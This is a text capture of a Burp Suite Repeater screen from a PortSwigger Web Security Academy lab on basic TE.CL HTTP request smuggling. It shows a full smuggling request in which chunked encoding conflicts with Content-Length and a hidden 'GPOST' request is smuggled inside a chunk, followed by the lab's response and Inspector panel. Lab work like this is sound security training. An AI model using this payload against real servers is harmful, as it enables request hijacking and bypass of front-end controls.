 Burp Project Intruder Repeater View Help Turbo Intruder Param Miner Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
5 × +
Send Cancel < > Target: https://0a0600df04190fd180e435e300d000a4.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a0600df04190fd180e435e300d000a4.web-security-academy.net \r \n
3 Cookie: session=WVHE8vPaAG0IIwAGFG6EyhBBnO0eKxBD \r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Accept-Language: en-US,en;q=0.9 \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36 \r \n
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 \r \n
12 Sec-Fetch-Site: none \r \n
13 Sec-Fetch-Mode: navigate \r \n
14 Sec-Fetch-User: ?1 \r \n
15 Sec-Fetch-Dest: document \r \n
16 Accept-Encoding: gzip, deflate, br \r \n
17 Priority: u=0, i \r \n
18 Content-Type: application/x-www-form-urlencoded \r \n
19 Transfer-Encoding: chunked \r \n
20 Content-Length: 4 \r \n
21 \r \n
22 c2 \r \n
23 GPOST / HTTP/1.1 \r \n
24 Host: 0a0600df04190fd180e435e300d000a4.web-security-academy.net \r \n
25 Content-Type: application/x-www-form-urlencoded \r \n
26 Content-Length: 400 \r \n
27 \r \n
28 x=x&csrf=1234&username=testzzz&bio=cake \r \n
29 0 \r \n
30 \r \n
31
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8170
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/
lab-basic-te-cl'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
Inspector
Selection 194 (0xc2)
Selected text
GPOST / HTTP/1.1 \r \n
Host: 0a0600df04190fd180e435e300
d000a4.web-security-academy.net
\r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 400 \r \n
\r
See more
Decoded from: URL encoding
GPOST / HTTP/1.1 \r \n
Host: 0a0600df04190fd180e435e300
d000a4.web-security-academy.net
\r \n
Content-Type: application/x-www-
form-urlencoded \r \n
Content-Length: 400 \r \n
\r
See more
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Inspector
Notes
Custom actions